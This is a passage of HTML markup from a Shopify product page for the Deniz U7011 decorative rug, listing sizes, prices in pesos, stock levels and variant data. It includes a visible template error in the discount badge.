        <img src="//www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP4.jpg?v=1748667012&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP4.jpg?v=1748667012&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP4.jpg?v=1748667012&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP4.jpg?v=1748667012&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP4.jpg?v=1748667012&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP4.jpg?v=1748667012&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP4.jpg?v=1748667012&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP4.jpg?v=1748667012&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP4.jpg?v=1748667012&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP4.jpg?v=1748667012&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP4.jpg?v=1748667012&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP4.jpg?v=1748667012&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP4.jpg?v=1748667012&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20360060403864__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP4.jpg?v=1748667012&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP4.jpg?v=1748667012&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP4.jpg?v=1748667012&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP4.jpg?v=1748667012&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP4.jpg?v=1748667012&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP4.jpg?v=1748667012&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP4.jpg?v=1748667012&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP4.jpg?v=1748667012&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP4.jpg?v=1748667012&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP4.jpg?v=1748667012&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP4.jpg?v=1748667012&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP4.jpg?v=1748667012&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP4.jpg?v=1748667012&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="34443848843416">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20360060403864__main-34443848876184"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20360060403864__main-34443848876184"
            data-alt="Tapete Decorativo Deniz U7011"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP5.jpg?v=1748667012&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP5.jpg?v=1748667012&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP5.jpg?v=1748667012&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP5.jpg?v=1748667012&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP5.jpg?v=1748667012&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP5.jpg?v=1748667012&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP5.jpg?v=1748667012&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP5.jpg?v=1748667012&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP5.jpg?v=1748667012&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP5.jpg?v=1748667012&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP5.jpg?v=1748667012&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP5.jpg?v=1748667012&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP5.jpg?v=1748667012&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20360060403864__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP5.jpg?v=1748667012&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP5.jpg?v=1748667012&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP5.jpg?v=1748667012&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP5.jpg?v=1748667012&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP5.jpg?v=1748667012&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP5.jpg?v=1748667012&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP5.jpg?v=1748667012&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP5.jpg?v=1748667012&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP5.jpg?v=1748667012&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP5.jpg?v=1748667012&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP5.jpg?v=1748667012&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP5.jpg?v=1748667012&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP5.jpg?v=1748667012&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="34443848876184">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--20360060403864__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--20360060403864__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--20360060403864__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 4"
                aria-controls="Slider-template--20360060403864__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 5"
                aria-controls="Slider-template--20360060403864__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--20360060403864__main"
          data-section="template--20360060403864__main"
          data-url="/products/tapete-decorativo-deniz-u7011"
          class="product__info-container main-product__info-container block-margins"
        >
<div
  class="product__title product__title-AcnplNm9qU3FDMXJsW__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" left mobile-left">
    Tapete Decorativo Deniz U7011
  </h1>
  <a href="/products/tapete-decorativo-deniz-u7011" class="product__title">
    <h2 class="h1">
      Tapete Decorativo Deniz U7011
    </h2>
  </a>
  <style>
    .product__title-AcnplNm9qU3FDMXJsW__title h1 {
      font-size: 3.9rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AcnplNm9qU3FDMXJsW__title h1 {
        font-size: 2.8rem;
      }
    }
  </style>
</div>



<div
  class="no-js-hidden product-page-price"
  id="price-template--20360060403864__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-ARndPUndhVkl4NHhKR__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-ARndPUndhVkl4NHhKR__price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-ARndPUndhVkl4NHhKR__price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--20360060403864__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-ARndPUndhVkl4NHhKR__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $ 9,640.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $ 9,640.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-2">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 
      <span class="badge__percentage-saved">Liquid error (snippets/price line 116): Computation results in '-Infinity'</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--20360060403864__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42103346921624">
      <input type="hidden" name="product-id" value="7400438857880" /><input type="hidden" name="section-id" value="template--20360060403864__main" /></form></div>









  <variant-selects
    id="variant-selects-template--20360060403864__main"
    class="no-js-hidden"
    data-section="template--20360060403864__main"
    data-url="/products/tapete-decorativo-deniz-u7011"
    data-skip-non-existent='true'
    data-skip-unavailable="true"
    
    
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--20360060403864__main-option_1_label_container'>
            <label class="form__label" for="Option-template--20360060403864__main-0">
              
                <span id="custom-label-template--20360060403864__main-1">
                  
                  
                  Size - 240X330CM
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--20360060403864__main-1-0"
        name="Size"
        value="60X90CM"
        form="product-form-template--20360060403864__main"
        
        class="unavailable disabled"
      >
      <label
        class="accent-color-text"
        for="template--20360060403864__main-1-0"
      >
        60X90CM<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--20360060403864__main-1-1"
        name="Size"
        value="160X230CM"
        form="product-form-template--20360060403864__main"
        
        class="unavailable disabled"
      >
      <label
        class="accent-color-text"
        for="template--20360060403864__main-1-1"
      >
        160X230CM<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--20360060403864__main-1-2"
        name="Size"
        value="200X290CM"
        form="product-form-template--20360060403864__main"
        
        class="unavailable disabled"
      >
      <label
        class="accent-color-text"
        for="template--20360060403864__main-1-2"
      >
        200X290CM<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--20360060403864__main-1-3"
        name="Size"
        value="240X330CM"
        form="product-form-template--20360060403864__main"
        
          checked
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--20360060403864__main-1-3"
      >
        240X330CM<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--20360060403864__main-1-4"
        name="Size"
        value="300X400CM"
        form="product-form-template--20360060403864__main"
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--20360060403864__main-1-4"
      >
        300X400CM<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":42103346823320,"title":"60X90CM","option1":"60X90CM","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":41724678209688,"product_id":7400438857880,"position":2,"created_at":"2022-09-21T22:21:30-05:00","updated_at":"2025-05-30T22:50:12-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012","variant_ids":[42103346823320,42103346856088,42103346888856,42103346921624,42103346954392]},"available":false,"name":"Tapete Decorativo Deniz U7011 - 60X90CM","public_title":"60X90CM","options":["60X90CM"],"price":101000,"weight":6000,"compare_at_price":null,"inventory_management":"shopify","barcode":"GP1160X90","featured_media":{"alt":null,"id":34443848777880,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42103346856088,"title":"160X230CM","option1":"160X230CM","option2":null,"option3":null,"sku":"10278","requires_shipping":true,"taxable":true,"featured_image":{"id":41724678209688,"product_id":7400438857880,"position":2,"created_at":"2022-09-21T22:21:30-05:00","updated_at":"2025-05-30T22:50:12-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012","variant_ids":[42103346823320,42103346856088,42103346888856,42103346921624,42103346954392]},"available":false,"name":"Tapete Decorativo Deniz U7011 - 160X230CM","public_title":"160X230CM","options":["160X230CM"],"price":486100,"weight":6000,"compare_at_price":null,"inventory_management":"shopify","barcode":"GP11160X230","featured_media":{"alt":null,"id":34443848777880,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42103346888856,"title":"200X290CM","option1":"200X290CM","option2":null,"option3":null,"sku":"10279","requires_shipping":true,"taxable":true,"featured_image":{"id":41724678209688,"product_id":7400438857880,"position":2,"created_at":"2022-09-21T22:21:30-05:00","updated_at":"2025-05-30T22:50:12-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012","variant_ids":[42103346823320,42103346856088,42103346888856,42103346921624,42103346954392]},"available":false,"name":"Tapete Decorativo Deniz U7011 - 200X290CM","public_title":"200X290CM","options":["200X290CM"],"price":740100,"weight":6000,"compare_at_price":null,"inventory_management":"shopify","barcode":"GP11200X290","featured_media":{"alt":null,"id":34443848777880,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42103346921624,"title":"240X330CM","option1":"240X330CM","option2":null,"option3":null,"sku":"10280","requires_shipping":true,"taxable":true,"featured_image":{"id":41724678209688,"product_id":7400438857880,"position":2,"created_at":"2022-09-21T22:21:30-05:00","updated_at":"2025-05-30T22:50:12-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012","variant_ids":[42103346823320,42103346856088,42103346888856,42103346921624,42103346954392]},"available":true,"name":"Tapete Decorativo Deniz U7011 - 240X330CM","public_title":"240X330CM","options":["240X330CM"],"price":964000,"weight":6000,"compare_at_price":null,"inventory_management":"shopify","barcode":"GP11240X330","featured_media":{"alt":null,"id":34443848777880,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42103346954392,"title":"300X400CM","option1":"300X400CM","option2":null,"option3":null,"sku":"10281","requires_shipping":true,"taxable":true,"featured_image":{"id":41724678209688,"product_id":7400438857880,"position":2,"created_at":"2022-09-21T22:21:30-05:00","updated_at":"2025-05-30T22:50:12-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012","variant_ids":[42103346823320,42103346856088,42103346888856,42103346921624,42103346954392]},"available":true,"name":"Tapete Decorativo Deniz U7011 - 300X400CM","public_title":"300X400CM","options":["300X400CM"],"price":1388600,"weight":6000,"compare_at_price":null,"inventory_management":"shopify","barcode":"GP11300X400","featured_media":{"alt":null,"id":34443848777880,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--20360060403864__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--20360060403864__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20360060403864__main"
        class="select__select"
        form="product-form-template--20360060403864__main"
      ><option
            
            
              disabled
            
            value="42103346823320"
          >60X90CM - $ 1,010.00 - Agotado</option><option
            
            
              disabled
            
            value="42103346856088"
          >160X230CM - $ 4,861.00 - Agotado</option><option
            
            
              disabled
            
            value="42103346888856"
          >200X290CM - $ 7,401.00 - Agotado</option><option
            
              selected="selected"
            
            
            value="42103346921624"
          >240X330CM - $ 9,640.00</option><option
            
            
            value="42103346954392"
          >300X400CM - $ 13,886.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div
    id="Quantity-Form-template--20360060403864__main"
    class="product-form__input product-form__quantity"
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
  >
    
    
    <label class="quantity__label form__label" for="Quantity-template--20360060403864__main">
      Cantidad
      <span class="quantity__rules-cart no-js-hidden hidden">
        <span class="loading-overlay hidden">
          <span class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </span>
        </span>
        <span
          >(<span class="quantity-cart">0</span> en el carrito)</span
        >
      </span>
    </label>
    <quantity-input
      class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text"
      data-section="template--20360060403864__main"
    >
      <button class="quantity__button no-js-hidden" name="minus" type="button">
        <span class="visually-hidden">Reducir cantidad para Tapete Decorativo Deniz U7011</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

      </button>
      <input
        class="quantity__input"
        type="number"
        name="quantity"
        id="Quantity-template--20360060403864__main"
        data-cart-quantity="0"
        data-min="1"
        min="1"
        
        step="1"
        value="1"
        form="product-form-template--20360060403864__main"
      >
      <button class="quantity__button no-js-hidden" name="plus" type="button">
        <span class="visually-hidden">Aumentar cantidad para Tapete Decorativo Deniz U7011</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

      </button>
    </quantity-input>
    <div class="quantity__rules caption no-js-hidden"></div>
  </div>
<div
  id="Inventory-template--20360060403864__main"
  class="product__inventory-outer always-display"
  style="
    
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <style>
    #Inventory-template--20360060403864__main .inv__dot {
      position: relative;
      display: inline-flex;
      width: 15px;
      height: 15px;
      color: #16a34a;
      flex: 0 0 auto;
    }
    #Inventory-template--20360060403864__main .inv__dot > svg { width: 100%; height: 100%; display: block; overflow: visible; }
    #Inventory-template--20360060403864__main .inv__text { color: #166534; }

    /* SVG parts */
    #Inventory-template--20360060403864__main .inv__outer { transform-origin: 7.5px 7.5px; }
    #Inventory-template--20360060403864__main .inv__dot.inv__dot--no-outer .inv__outer { display: none; }</style>
  <div class="product__inventory-inner" style="background: transparent;border: none;width: 100%;">
    <p
      class="product__inventory no-js-hidden"
      
      role="status"
      style="
        display: flex;
        align-items: center;
        justify-content: flex-start;
        gap: 0.5em;
        margin: 0;
        line-height: 1.5;
        font-family: var(--font-body-family);
        font-size: 1.6rem;
      "
    ><span class="inv__dot ">
        <svg aria-hidden="true" viewBox="0 0 15 15" focusable="false">
          <!-- Outer circle (animated on ripple; optional on blink) -->
          <circle class="inv__outer" cx="7.5" cy="7.5" r="7.5" fill="none" stroke="currentColor" stroke-width="2" opacity="0.2" />
          <!-- Inner circle -->
          <circle class="inv__inner" cx="7.5" cy="7.5" r="5" fill="currentColor" stroke="#ffffff" stroke-width="1" />
        </svg>
      </span>

      <span class="inv__text">32 en existencias</span>
    </p>
  </div>
</div>






<style>
  #ProductSubmitButton-template--20360060403864__main,
  #SectionAtcBtn-template--20360060403864__main {
    --icon-scale: 1.0em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
    #SectionAtcBtn-template--20360060403864__main {
      --color-base-accent-1: 221, 163, 48;
      --color-base-outline-button-labels: 221, 163, 48;
    }
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  "
><product-form
      id="ProductForm-template--20360060403864__main"
      class="product-form main-product-form"
      data-section="template--20360060403864__main"
      data-options="Size"
      data-main="true"
    >
